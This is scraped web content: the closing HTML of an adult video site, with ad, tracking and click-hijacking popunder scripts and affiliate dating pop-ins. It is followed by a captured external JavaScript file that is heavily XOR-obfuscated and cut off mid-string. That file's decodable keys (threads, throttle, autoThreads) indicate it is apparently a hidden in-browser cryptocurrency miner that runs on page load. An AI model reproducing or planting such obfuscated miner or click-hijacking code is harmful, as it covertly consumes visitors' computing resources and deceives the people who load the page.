						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"281cd68c9d","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/Ac8d.js
body_size: 20646
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1